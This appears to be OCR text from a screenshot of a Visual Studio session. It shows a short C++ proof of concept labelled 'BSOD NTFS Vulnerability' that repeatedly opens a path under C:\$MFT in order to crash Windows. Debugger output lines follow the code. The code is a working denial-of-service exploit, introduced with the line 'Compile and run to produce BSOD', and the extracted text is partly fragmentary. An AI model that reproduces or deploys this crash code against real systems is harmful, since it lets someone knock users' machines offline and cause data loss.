 Debug
Win32
Start Debugging (F5)
ger - BSOD
main.cpp
(Global Scope)
int main(int argc, _TCHAR* argv[])
Compile and run to produce BSOD
{
printf("Bye :) \n");
HANDLE hFile = NULL;
for (int i = 0; i < 2; i++)
{
hFile = CreateFileW(L"C:\\$MFT\\9a233cb8c-1e00-4287-97e4-d380ae9845d1", FILE_READ_ATTRIBUTES, 0, NULL, OPEN_EXISTING, 0, NULL);
CloseHandle(hFile);
}
return 0; //We will never even get here :/
}
100 %
Output
Show output from: Debug
'BSOD.exe': Loaded 'C:\Users\WDKRemoteUser\Documents\Visual Studio 2010\Projects\BSOD\Debug\BSOD.exe', Symbols loaded.
'BSOD.exe': Loaded 'C:\Windows\SysWOW64\ntdll.dll', Cannot find or open the PDB file
'BSOD.exe': Loaded 'C:\Windows\SysWOW64\kernel32.dll', Cannot find or open the PDB file
'BSOD.exe': Loaded 'C:\Windows\SysWOW64\KernelBase.dll', Cannot find or open the PDB file
'BSOD.exe': Loaded 'C:\Windows\SysWOW64\msvcr100d.dll', Symbols loaded.
The program '[2200] BSOD.exe: Native' has exited with code 0 (0x0).
C++ BSODNTFS Vulnerability
Ln 18 Col 1 Ch 1